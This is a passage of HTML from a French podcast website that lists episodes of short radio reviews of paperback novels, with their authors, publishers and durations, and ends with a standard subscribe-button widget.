<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDataeedda44c255d25 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"http:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDataeedda44c255d25" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDataeedda44c255d25\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
